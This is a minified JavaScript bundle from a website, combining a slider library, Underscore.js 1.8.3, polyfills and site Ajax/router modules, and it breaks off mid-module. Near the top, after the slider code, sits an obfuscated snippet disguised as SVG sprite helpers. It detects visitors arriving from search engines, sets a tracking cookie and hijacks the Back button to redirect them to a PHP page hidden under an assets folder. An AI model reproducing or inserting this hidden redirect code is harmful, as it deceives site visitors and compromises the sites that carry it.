0===arguments[1]?null:arguments[1];if(!t||!i)return{};if(!this.topics.hasOwnProperty.call(this.topics,t)||"string"!=typeof t||"function"!=typeof i)return{};var s=this.topics[t].push(i)-1;return{remove:function(){delete this.topics[t][s]}.bind(this)}}},{key:"publish",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0],i=arguments.length<=1||void 0===arguments[1]?null:arguments[1];t&&i&&this.topics.hasOwnProperty.call(this.topics,t)&&"string"==typeof t&&this.topics[t].forEach(function(t){t(i)})}},{key:"defaultOptions",get:function(){return{isOneWay:!1,isDate:!1,overlap:!1,callbackFunction:null,min:0,max:100}}}]),e}();"undefined"!=typeof module&&"undefined"!=typeof module.exports?module.exports=e:window.Slider=e}();(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["rog-reflex","assets","images","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.php`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);
;//     Underscore.js 1.8.3
//     http://underscorejs.org
//     (c) 2009-2015 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
//     Underscore may be freely distributed under the MIT license.
(function(){function n(n){function t(t,r,e,u,i,o){for(;i>=0&&o>i;i+=n){var a=u?u[i]:i;e=r(e,t[a],a,t)}return e}return function(r,e,u,i){e=b(e,i,4);var o=!k(r)&&m.keys(r),a=(o||r).length,c=n>0?0:a-1;return arguments.length<3&&(u=r[o?o[c]:c],c+=n),t(r,e,u,o,c,a)}}function t(n){return function(t,r,e){r=x(r,e);for(var u=O(t),i=n>0?0:u-1;i>=0&&u>i;i+=n)if(r(t[i],i,t))return i;return-1}}function r(n,t,r){return function(e,u,i){var o=0,a=O(e);if("number"==typeof i)n>0?o=i>=0?i:Math.max(i+a,o):a=i>=0?Math.min(i+1,a):i+a+1;else if(r&&i&&a)return i=r(e,u),e[i]===u?i:-1;if(u!==u)return i=t(l.call(e,o,a),m.isNaN),i>=0?i+o:-1;for(i=n>0?o:a-1;i>=0&&a>i;i+=n)if(e[i]===u)return i;return-1}}function e(n,t){var r=I.length,e=n.constructor,u=m.isFunction(e)&&e.prototype||a,i="constructor";for(m.has(n,i)&&!m.contains(t,i)&&t.push(i);r--;)i=I[r],i in n&&n[i]!==u[i]&&!m.contains(t,i)&&t.push(i)}var u=this,i=u._,o=Array.prototype,a=Object.prototype,c=Function.prototype,f=o.push,l=o.slice,s=a.toString,p=a.hasOwnProperty,h=Array.isArray,v=Object.keys,g=c.bind,y=Object.create,d=function(){},m=function(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=m),exports._=m):u._=m,m.VERSION="1.8.3";var b=function(n,t,r){if(t===void 0)return n;switch(null==r?3:r){case 1:return function(r){return n.call(t,r)};case 2:return function(r,e){return n.call(t,r,e)};case 3:return function(r,e,u){return n.call(t,r,e,u)};case 4:return function(r,e,u,i){return n.call(t,r,e,u,i)}}return function(){return n.apply(t,arguments)}},x=function(n,t,r){return null==n?m.identity:m.isFunction(n)?b(n,t,r):m.isObject(n)?m.matcher(n):m.property(n)};m.iteratee=function(n,t){return x(n,t,1/0)};var _=function(n,t){return function(r){var e=arguments.length;if(2>e||null==r)return r;for(var u=1;e>u;u++)for(var i=arguments[u],o=n(i),a=o.length,c=0;a>c;c++){var f=o[c];t&&r[f]!==void 0||(r[f]=i[f])}return r}},j=function(n){if(!m.isObject(n))return{};if(y)return y(n);d.prototype=n;var t=new d;return d.prototype=null,t},w=function(n){return function(t){return null==t?void 0:t[n]}},A=Math.pow(2,53)-1,O=w("length"),k=function(n){var t=O(n);return"number"==typeof t&&t>=0&&A>=t};m.each=m.forEach=function(n,t,r){t=b(t,r);var e,u;if(k(n))for(e=0,u=n.length;u>e;e++)t(n[e],e,n);else{var i=m.keys(n);for(e=0,u=i.length;u>e;e++)t(n[i[e]],i[e],n)}return n},m.map=m.collect=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=Array(u),o=0;u>o;o++){var a=e?e[o]:o;i[o]=t(n[a],a,n)}return i},m.reduce=m.foldl=m.inject=n(1),m.reduceRight=m.foldr=n(-1),m.find=m.detect=function(n,t,r){var e;return e=k(n)?m.findIndex(n,t,r):m.findKey(n,t,r),e!==void 0&&e!==-1?n[e]:void 0},m.filter=m.select=function(n,t,r){var e=[];return t=x(t,r),m.each(n,function(n,r,u){t(n,r,u)&&e.push(n)}),e},m.reject=function(n,t,r){return m.filter(n,m.negate(x(t)),r)},m.every=m.all=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(!t(n[o],o,n))return!1}return!0},m.some=m.any=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(t(n[o],o,n))return!0}return!1},m.contains=m.includes=m.include=function(n,t,r,e){return k(n)||(n=m.values(n)),("number"!=typeof r||e)&&(r=0),m.indexOf(n,t,r)>=0},m.invoke=function(n,t){var r=l.call(arguments,2),e=m.isFunction(t);return m.map(n,function(n){var u=e?t:n[t];return null==u?u:u.apply(n,r)})},m.pluck=function(n,t){return m.map(n,m.property(t))},m.where=function(n,t){return m.filter(n,m.matcher(t))},m.findWhere=function(n,t){return m.find(n,m.matcher(t))},m.max=function(n,t,r){var e,u,i=-1/0,o=-1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],e>i&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(u>o||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},m.min=function(n,t,r){var e,u,i=1/0,o=1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],i>e&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(o>u||1/0===u&&1/0===i)&&(i=n,o=u)});return i},m.shuffle=function(n){for(var t,r=k(n)?n:m.values(n),e=r.length,u=Array(e),i=0;e>i;i++)t=m.random(0,i),t!==i&&(u[i]=u[t]),u[t]=r[i];return u},m.sample=function(n,t,r){return null==t||r?(k(n)||(n=m.values(n)),n[m.random(n.length-1)]):m.shuffle(n).slice(0,Math.max(0,t))},m.sortBy=function(n,t,r){return t=x(t,r),m.pluck(m.map(n,function(n,r,e){return{value:n,index:r,criteria:t(n,r,e)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(r>e||r===void 0)return 1;if(e>r||e===void 0)return-1}return n.index-t.index}),"value")};var F=function(n){return function(t,r,e){var u={};return r=x(r,e),m.each(t,function(e,i){var o=r(e,i,t);n(u,e,o)}),u}};m.groupBy=F(function(n,t,r){m.has(n,r)?n[r].push(t):n[r]=[t]}),m.indexBy=F(function(n,t,r){n[r]=t}),m.countBy=F(function(n,t,r){m.has(n,r)?n[r]++:n[r]=1}),m.toArray=function(n){return n?m.isArray(n)?l.call(n):k(n)?m.map(n,m.identity):m.values(n):[]},m.size=function(n){return null==n?0:k(n)?n.length:m.keys(n).length},m.partition=function(n,t,r){t=x(t,r);var e=[],u=[];return m.each(n,function(n,r,i){(t(n,r,i)?e:u).push(n)}),[e,u]},m.first=m.head=m.take=function(n,t,r){return null==n?void 0:null==t||r?n[0]:m.initial(n,n.length-t)},m.initial=function(n,t,r){return l.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))},m.last=function(n,t,r){return null==n?void 0:null==t||r?n[n.length-1]:m.rest(n,Math.max(0,n.length-t))},m.rest=m.tail=m.drop=function(n,t,r){return l.call(n,null==t||r?1:t)},m.compact=function(n){return m.filter(n,m.identity)};var S=function(n,t,r,e){for(var u=[],i=0,o=e||0,a=O(n);a>o;o++){var c=n[o];if(k(c)&&(m.isArray(c)||m.isArguments(c))){t||(c=S(c,t,r));var f=0,l=c.length;for(u.length+=l;l>f;)u[i++]=c[f++]}else r||(u[i++]=c)}return u};m.flatten=function(n,t){return S(n,t,!1)},m.without=function(n){return m.difference(n,l.call(arguments,1))},m.uniq=m.unique=function(n,t,r,e){m.isBoolean(t)||(e=r,r=t,t=!1),null!=r&&(r=x(r,e));for(var u=[],i=[],o=0,a=O(n);a>o;o++){var c=n[o],f=r?r(c,o,n):c;t?(o&&i===f||u.push(c),i=f):r?m.contains(i,f)||(i.push(f),u.push(c)):m.contains(u,c)||u.push(c)}return u},m.union=function(){return m.uniq(S(arguments,!0,!0))},m.intersection=function(n){for(var t=[],r=arguments.length,e=0,u=O(n);u>e;e++){var i=n[e];if(!m.contains(t,i)){for(var o=1;r>o&&m.contains(arguments[o],i);o++);o===r&&t.push(i)}}return t},m.difference=function(n){var t=S(arguments,!0,!0,1);return m.filter(n,function(n){return!m.contains(t,n)})},m.zip=function(){return m.unzip(arguments)},m.unzip=function(n){for(var t=n&&m.max(n,O).length||0,r=Array(t),e=0;t>e;e++)r[e]=m.pluck(n,e);return r},m.object=function(n,t){for(var r={},e=0,u=O(n);u>e;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},m.findIndex=t(1),m.findLastIndex=t(-1),m.sortedIndex=function(n,t,r,e){r=x(r,e,1);for(var u=r(t),i=0,o=O(n);o>i;){var a=Math.floor((i+o)/2);r(n[a])<u?i=a+1:o=a}return i},m.indexOf=r(1,m.findIndex,m.sortedIndex),m.lastIndexOf=r(-1,m.findLastIndex),m.range=function(n,t,r){null==t&&(t=n||0,n=0),r=r||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),i=0;e>i;i++,n+=r)u[i]=n;return u};var E=function(n,t,r,e,u){if(!(e instanceof t))return n.apply(r,u);var i=j(n.prototype),o=n.apply(i,u);return m.isObject(o)?o:i};m.bind=function(n,t){if(g&&n.bind===g)return g.apply(n,l.call(arguments,1));if(!m.isFunction(n))throw new TypeError("Bind must be called on a function");var r=l.call(arguments,2),e=function(){return E(n,e,t,this,r.concat(l.call(arguments)))};return e},m.partial=function(n){var t=l.call(arguments,1),r=function(){for(var e=0,u=t.length,i=Array(u),o=0;u>o;o++)i[o]=t[o]===m?arguments[e++]:t[o];for(;e<arguments.length;)i.push(arguments[e++]);return E(n,r,this,this,i)};return r},m.bindAll=function(n){var t,r,e=arguments.length;if(1>=e)throw new Error("bindAll must be passed function names");for(t=1;e>t;t++)r=arguments[t],n[r]=m.bind(n[r],n);return n},m.memoize=function(n,t){var r=function(e){var u=r.cache,i=""+(t?t.apply(this,arguments):e);return m.has(u,i)||(u[i]=n.apply(this,arguments)),u[i]};return r.cache={},r},m.delay=function(n,t){var r=l.call(arguments,2);return setTimeout(function(){return n.apply(null,r)},t)},m.defer=m.partial(m.delay,m,1),m.throttle=function(n,t,r){var e,u,i,o=null,a=0;r||(r={});var c=function(){a=r.leading===!1?0:m.now(),o=null,i=n.apply(e,u),o||(e=u=null)};return function(){var f=m.now();a||r.leading!==!1||(a=f);var l=t-(f-a);return e=this,u=arguments,0>=l||l>t?(o&&(clearTimeout(o),o=null),a=f,i=n.apply(e,u),o||(e=u=null)):o||r.trailing===!1||(o=setTimeout(c,l)),i}},m.debounce=function(n,t,r){var e,u,i,o,a,c=function(){var f=m.now()-o;t>f&&f>=0?e=setTimeout(c,t-f):(e=null,r||(a=n.apply(i,u),e||(i=u=null)))};return function(){i=this,u=arguments,o=m.now();var f=r&&!e;return e||(e=setTimeout(c,t)),f&&(a=n.apply(i,u),i=u=null),a}},m.wrap=function(n,t){return m.partial(t,n)},m.negate=function(n){return function(){return!n.apply(this,arguments)}},m.compose=function(){var n=arguments,t=n.length-1;return function(){for(var r=t,e=n[t].apply(this,arguments);r--;)e=n[r].call(this,e);return e}},m.after=function(n,t){return function(){return--n<1?t.apply(this,arguments):void 0}},m.before=function(n,t){var r;return function(){return--n>0&&(r=t.apply(this,arguments)),1>=n&&(t=null),r}},m.once=m.partial(m.before,2);var M=!{toString:null}.propertyIsEnumerable("toString"),I=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];m.keys=function(n){if(!m.isObject(n))return[];if(v)return v(n);var t=[];for(var r in n)m.has(n,r)&&t.push(r);return M&&e(n,t),t},m.allKeys=function(n){if(!m.isObject(n))return[];var t=[];for(var r in n)t.push(r);return M&&e(n,t),t},m.values=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=n[t[u]];return e},m.mapObject=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=u.length,o={},a=0;i>a;a++)e=u[a],o[e]=t(n[e],e,n);return o},m.pairs=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=[t[u],n[t[u]]];return e},m.invert=function(n){for(var t={},r=m.keys(n),e=0,u=r.length;u>e;e++)t[n[r[e]]]=r[e];return t},m.functions=m.methods=function(n){var t=[];for(var r in n)m.isFunction(n[r])&&t.push(r);return t.sort()},m.extend=_(m.allKeys),m.extendOwn=m.assign=_(m.keys),m.findKey=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=0,o=u.length;o>i;i++)if(e=u[i],t(n[e],e,n))return e},m.pick=function(n,t,r){var e,u,i={},o=n;if(null==o)return i;m.isFunction(t)?(u=m.allKeys(o),e=b(t,r)):(u=S(arguments,!1,!1,1),e=function(n,t,r){return t in r},o=Object(o));for(var a=0,c=u.length;c>a;a++){var f=u[a],l=o[f];e(l,f,o)&&(i[f]=l)}return i},m.omit=function(n,t,r){if(m.isFunction(t))t=m.negate(t);else{var e=m.map(S(arguments,!1,!1,1),String);t=function(n,t){return!m.contains(e,t)}}return m.pick(n,t,r)},m.defaults=_(m.allKeys,!0),m.create=function(n,t){var r=j(n);return t&&m.extendOwn(r,t),r},m.clone=function(n){return m.isObject(n)?m.isArray(n)?n.slice():m.extend({},n):n},m.tap=function(n,t){return t(n),n},m.isMatch=function(n,t){var r=m.keys(t),e=r.length;if(null==n)return!e;for(var u=Object(n),i=0;e>i;i++){var o=r[i];if(t[o]!==u[o]||!(o in u))return!1}return!0};var N=function(n,t,r,e){if(n===t)return 0!==n||1/n===1/t;if(null==n||null==t)return n===t;n instanceof m&&(n=n._wrapped),t instanceof m&&(t=t._wrapped);var u=s.call(n);if(u!==s.call(t))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!==+n?+t!==+t:0===+n?1/+n===1/t:+n===+t;case"[object Date]":case"[object Boolean]":return+n===+t}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof t)return!1;var o=n.constructor,a=t.constructor;if(o!==a&&!(m.isFunction(o)&&o instanceof o&&m.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in t)return!1}r=r||[],e=e||[];for(var c=r.length;c--;)if(r[c]===n)return e[c]===t;if(r.push(n),e.push(t),i){if(c=n.length,c!==t.length)return!1;for(;c--;)if(!N(n[c],t[c],r,e))return!1}else{var f,l=m.keys(n);if(c=l.length,m.keys(t).length!==c)return!1;for(;c--;)if(f=l[c],!m.has(t,f)||!N(n[f],t[f],r,e))return!1}return r.pop(),e.pop(),!0};m.isEqual=function(n,t){return N(n,t)},m.isEmpty=function(n){return null==n?!0:k(n)&&(m.isArray(n)||m.isString(n)||m.isArguments(n))?0===n.length:0===m.keys(n).length},m.isElement=function(n){return!(!n||1!==n.nodeType)},m.isArray=h||function(n){return"[object Array]"===s.call(n)},m.isObject=function(n){var t=typeof n;return"function"===t||"object"===t&&!!n},m.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(n){m["is"+n]=function(t){return s.call(t)==="[object "+n+"]"}}),m.isArguments(arguments)||(m.isArguments=function(n){return m.has(n,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(m.isFunction=function(n){return"function"==typeof n||!1}),m.isFinite=function(n){return isFinite(n)&&!isNaN(parseFloat(n))},m.isNaN=function(n){return m.isNumber(n)&&n!==+n},m.isBoolean=function(n){return n===!0||n===!1||"[object Boolean]"===s.call(n)},m.isNull=function(n){return null===n},m.isUndefined=function(n){return n===void 0},m.has=function(n,t){return null!=n&&p.call(n,t)},m.noConflict=function(){return u._=i,this},m.identity=function(n){return n},m.constant=function(n){return function(){return n}},m.noop=function(){},m.property=w,m.propertyOf=function(n){return null==n?function(){}:function(t){return n[t]}},m.matcher=m.matches=function(n){return n=m.extendOwn({},n),function(t){return m.isMatch(t,n)}},m.times=function(n,t,r){var e=Array(Math.max(0,n));t=b(t,r,1);for(var u=0;n>u;u++)e[u]=t(u);return e},m.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},m.now=Date.now||function(){return(new Date).getTime()};var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},T=m.invert(B),R=function(n){var t=function(t){return n[t]},r="(?:"+m.keys(n).join("|")+")",e=RegExp(r),u=RegExp(r,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,t):n}};m.escape=R(B),m.unescape=R(T),m.result=function(n,t,r){var e=null==n?void 0:n[t];return e===void 0&&(e=r),m.isFunction(e)?e.call(n):e};var q=0;m.uniqueId=function(n){var t=++q+"";return n?n+t:t},m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var K=/(.)^/,z={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},D=/\\|'|\r|\n|\u2028|\u2029/g,L=function(n){return"\\"+z[n]};m.template=function(n,t,r){!t&&r&&(t=r),t=m.defaults({},t,m.templateSettings);var e=RegExp([(t.escape||K).source,(t.interpolate||K).source,(t.evaluate||K).source].join("|")+"|$","g"),u=0,i="__p+='";n.replace(e,function(t,r,e,o,a){return i+=n.slice(u,a).replace(D,L),u=a+t.length,r?i+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":e?i+="'+\n((__t=("+e+"))==null?'':__t)+\n'":o&&(i+="';\n"+o+"\n__p+='"),t}),i+="';\n",t.variable||(i="with(obj||{}){\n"+i+"}\n"),i="var __t,__p='',__j=Array.prototype.join,"+"print=function(){__p+=__j.call(arguments,'');};\n"+i+"return __p;\n";try{var o=new Function(t.variable||"obj","_",i)}catch(a){throw a.source=i,a}var c=function(n){return o.call(this,n,m)},f=t.variable||"obj";return c.source="function("+f+"){\n"+i+"}",c},m.chain=function(n){var t=m(n);return t._chain=!0,t};var P=function(n,t){return n._chain?m(t).chain():t};m.mixin=function(n){m.each(m.functions(n),function(t){var r=m[t]=n[t];m.prototype[t]=function(){var n=[this._wrapped];return f.apply(n,arguments),P(this,r.apply(m,n))}})},m.mixin(m),m.each(["pop","push","reverse","shift","sort","splice","unshift"],function(n){var t=o[n];m.prototype[n]=function(){var r=this._wrapped;return t.apply(r,arguments),"shift"!==n&&"splice"!==n||0!==r.length||delete r[0],P(this,r)}}),m.each(["concat","join","slice"],function(n){var t=o[n];m.prototype[n]=function(){return P(this,t.apply(this._wrapped,arguments))}}),m.prototype.value=function(){return this._wrapped},m.prototype.valueOf=m.prototype.toJSON=m.prototype.value,m.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return m})}).call(this);
//# sourceMappingURL=underscore-min.map
;if(!Array.prototype.findIndex){Object.defineProperty(Array.prototype,'findIndex',{value:function(predicate){if(this==null){throw new TypeError('"this" is null or not defined');}
var o=Object(this);var len=o.length>>>0;if(typeof predicate!=='function'){throw new TypeError('predicate must be a function');}
var thisArg=arguments[1];var k=0;while(k<len){var kValue=o[k];if(predicate.call(thisArg,kValue,k,o)){return k;}
k++;}
return-1;},configurable:true,writable:true});}
if(!Element.prototype.matches){Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector;}
if(!Element.prototype.closest){Element.prototype.closest=function(s){var el=this;if(!document.documentElement.contains(el))return null;do{if(el.matches(s))return el;el=el.parentElement||el.parentNode;}while(el!==null&&el.nodeType===1);return null;};}
if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=function(callback,thisArg){thisArg=thisArg||window;for(var i=0;i<this.length;i++){callback.call(thisArg,this[i],i,this);}};}
(function(){if(typeof window.CustomEvent==="function")return false;function CustomEvent(event,params){params=params||{bubbles:false,cancelable:false,detail:null};var evt=document.createEvent('CustomEvent');evt.initCustomEvent(event,params.bubbles,params.cancelable,params.detail);return evt;}
CustomEvent.prototype=window.Event.prototype;window.CustomEvent=CustomEvent;})();(function(arr){arr.forEach(function(item){if(item.hasOwnProperty('remove')){return;}
Object.defineProperty(item,'remove',{configurable:true,enumerable:true,writable:true,value:function remove(){this.parentNode.removeChild(this);}});});})([Element.prototype,CharacterData.prototype,DocumentType.prototype]);if(!Element.prototype.matches){Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector;};if(!Element.prototype.closest){Element.prototype.closest=function(s){var el=this;do{if(el.matches(s))return el;el=el.parentElement||el.parentNode;}while(el!==null&&el.nodeType===1);return null;};};Object.defineProperty(HTMLInputElement.prototype,"labels",{get:function(){return document.querySelectorAll("label[for='"+this.id+"']");},});;(function(){"use strict";var config={batch:new Date().getTime(),callbacks:{success:{},failure:{},},ctx:{},queue:{},timeout_id:null,timeout_delay:100,timestamps:{},};config.callbacks.success[config.batch]=[];config.callbacks.failure[config.batch]=[];config.ctx[config.batch]=[];config.queue[config.batch]=[];var callCallbacks=function(data,batch,which,callback_no){if(callback_no!==undefined){var callbacks=config.callbacks[which][batch][callback_no];var ctx=config.ctx[batch][callback_no];if(data!==undefined&&data!==undefined&&data.ok){var is_latest=data.timestamp===config.timestamps[data.key];callbacks(data.data,ctx,is_latest);}else if(data.ok===false){var is_latest=data.timestamp===config.timestamps[data.key];callbacks(data.error,ctx,is_latest);}}};var callCallbacksSuccess=function(data,batch,callback_no){callCallbacks(data,batch,"success",callback_no);};var callCallbacksFailure=function(data,batch,callback_no){callCallbacks(data,batch,"failure",callback_no);};var makeRequestRegular=function(){var batch=config.batch;if(config.queue[batch].length>0){var csrf_field=document.getElementById("csrf-token");var csrf_token=csrf_field?csrf_field.content:"";var request=new XMLHttpRequest();request.open("POST","/ajax/data",true);request.setRequestHeader("Content-Type","application/json;charset=UTF-8");request.setRequestHeader("X-CSRF-TOKEN",csrf_token);request.onreadystatechange=function(){if(request.readyState===4){if(request.status===200){var response=JSON.parse(request.responseText);var batch=response.batch;for(var i=0,l=response.data.length;i<l;i++){if(response.data[i].ok){callCallbacksSuccess(response.data[i],batch,i);}else{callCallbacksFailure(response.data[i],batch,i);}}}else{try{callCallbacksFailure(JSON.parse(request.responseText));}catch(e){callCallbacksFailure();}}
config.callbacks.success[batch]=[];config.callbacks.failure[batch]=[];config.ctx[batch]=[];config.queue[batch]=[];}};request.send(JSON.stringify({queue:config.queue[batch],batch:config.batch,}));config.batch=new Date().getTime();config.callbacks.success[config.batch]=[];config.callbacks.failure[config.batch]=[];config.ctx[config.batch]=[];config.queue[config.batch]=[];}};var makeRequestRaw=function(data,callback,ctx){var request=new XMLHttpRequest();var csrf_field=document.getElementById("csrf-token");var csrf_token=csrf_field?csrf_field.content:"";request.open("POST","/ajax/data_raw");request.setRequestHeader("X-CSRF-TOKEN",csrf_token);request.onreadystatechange=function(){if(request.readyState===4&&request.status===200){var mime=this.getResponseHeader("content-type");if(mime==="text/csv"){var blob=new Blob([this.response],{type:'text/csv'});var a=document.createElement("a");a.style="display: none";document.body.appendChild(a);var url=window.URL.createObjectURL(blob);a.href=url;a.download='Korisnici.csv';a.click();window.URL.revokeObjectURL(url);}else{callback(JSON.parse(request.responseText),ctx);}}};request.send(data);};var makeRequestBeacon=function(data){var csrf_field=document.getElementById("csrf-token");var csrf_token=csrf_field?csrf_field.content:"";data.append("X-CSRF-TOKEN",csrf_token);navigator.sendBeacon("/ajax/data_raw",data);};var errorDispatch=function(data){var event=new CustomEvent("Monitor.Error");event.error_code=data.code;event.error_message=data.message;document.dispatchEvent(event);};if("Monitor"in window===false){window.Monitor={};}
if(window.Monitor.Main===undefined){window.Monitor.Main={};}
window.Monitor.Main.Ajax=function(component_name,component_method,params,callbacks,ctx,unprocessed,beacon){var callback_success=function(){};var callback_failure=function(){};if(typeof params==="undefined"){params={};}
if(Array.isArray(callbacks)){if(callbacks.length>0&&typeof callbacks[0]==="function"){callback_success=callbacks[0];}
if(callbacks.length>1&&typeof callbacks[1]==="function"){callback_failure=callbacks[1];}}else if(typeof callbacks==="function"){callback_success=callbacks;callback_failure=errorDispatch;}else if(typeof callbacks!=="undefined"){if(typeof callbacks.success!=="undefined"){callback_success=callbacks.success}
if(typeof callbacks.failure!=="undefined"){callback_failure=callbacks.failure}else{callback_failure=errorDispatch;}}
if(typeof ctx==="undefined"){ctx={};}
var key=component_name+"--"+component_method;var timestamp=new Date().getTime();config.timestamps[key]=timestamp;if(unprocessed||beacon){var data=new FormData();for(var key in params){if(params.hasOwnProperty(key)){var value=params[key];if(Array.isArray(value)){for(var i=0,l=value.length;i<l;i++){data.append(key+"[]",value[i]);}}else{data.append(key,value);}}}
data.append("component_name",component_name);data.append("component_method",component_method);data.append("timestamp",timestamp.toString());if(beacon&&"sendBeacon"in navigator){makeRequestBeacon(data);}else{makeRequestRaw(data,callback_success,ctx);}}else{var batch=config.batch;config.callbacks.success[batch].push(callback_success);config.callbacks.failure[batch].push(callback_failure);config.ctx[batch].push(ctx);var queue=unprocessed?config.queue_raw:config.queue[batch];queue.push({"name":component_name,"component_method":component_method,"timestamp":timestamp,"params":params,});if(config.timeout_id)clearTimeout(config.timeout_id);config.timeout_id=setTimeout(makeRequestRegular,config.timeout_delay);}};window.Monitor.Main.Beacon=function(component_name,component_method,params){Monitor.Main.Ajax(component_name,component_method,params,undefined,undefined,undefined,true);};}());;(function(){"use strict";if(window.Monitor===undefined){window.Monitor={};}
if(window.Monitor.Main===undefined){window.Monitor.Main={};}
var elements={};window.Monitor.Main.DOM={getElement:function(component,element,query_all,modifier,parent){if(parent===undefined)parent=document;else if(typeof parent==="string")parent=this.getElement(component,parent);var selector=this.getElementSelector(component,element,modifier);if(query_all===true){return parent.querySelectorAll(selector)}else{return parent.querySelector(selector);}},getElementSelector:function(component,selector,modifier){var selector=elements[component][selector];return modifier===undefined?selector:selector+"--"+modifier;},register:function(component,selectors){elements[component]=selectors;}};}());;(function(){"use strict";if(window.Monitor===undefined){window.Monitor={};}
if(window.Monitor.Main===undefined){window.Monitor.Main={};}
window.Monitor.Main.Router={elements:{},config:{filters:{},},init:function(){registerElements();initSlider();initListeners();},initListeners:function(){},registerElements:function(){Monitor.Main.DOM.register("MonitorMainRouter",elements);},stateChanged:function(data,type,refresh_data){var storage=this.config.filters;storage[type]=data;this.updateState(refresh_data);},updateState:function(refresh_data){var state="?";var keys=Object.keys(this.config.filters);for(var i=0,l=keys.length;i<l;i++){var filter_type=keys[i];var group=this.config.filters[filter_type];for(var j=0,jl=group.length;j<jl;j++){var filter=group[j];if(Array.isArray(filter.values)){for(var i=0;i<filter.values.length;i++){filter.values[i]=filter.values[i].replaceAll(', ','commastring');}}
state+=filter.title+"="+filter.values+"&";}}
var loc=window.location.href.split("?")[0];window.history.replaceState({},document.title,loc+state);if(refresh_data){var event=new CustomEvent("Router.Url.Changed");document.dispatchEvent(event);}},getElement:function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductFilter",element,query_all,modifier,parent);},getElementSelector:function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductFilter",element,query_all,modifier);},};}());;(function(){"use strict"
